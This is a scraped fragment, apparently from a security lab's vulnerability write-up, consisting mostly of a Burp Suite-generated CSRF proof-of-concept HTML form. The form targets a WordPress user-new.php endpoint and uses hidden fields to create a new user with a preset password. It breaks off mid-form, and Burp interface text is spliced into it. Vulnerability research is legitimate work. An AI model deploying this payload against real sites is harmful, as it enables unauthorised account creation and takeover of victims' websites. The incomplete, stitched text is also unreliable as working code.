 CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://192.168.254.153/wordpress/wp-admin/user-new.php"
method="POST">
<input type="hidden" name="action" value="createuser" />
<input type="hidden" name="&#95;wpnonce&#95;create&#45;user"
value="9febc1715e" />
<input type="hidden" name="&#95;wp&#95;http&#95;referer"
value="&#47;wordpress&#47;wp&#45;admin&#47;user&#45;new&#46;php" />
<input type="hidden" name="user&#95;login" value="test2" />
<input type="hidden" name="email" value="test2&#64;qq&#46;com" />
<input type="hidden" name="first&#95;name" value="" />
<input type="hidden" name="last&#95;name" value="" />
<input type="hidden" name="url" value="" />
<input type="hidden" name="pass1"
value="wp1Y3&#40;6t&#40;&#35;8&#41;vBC&#37;xVuPt&#94;Ju" />
<input type="hidden" name="pass2"
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
弥天安全实验室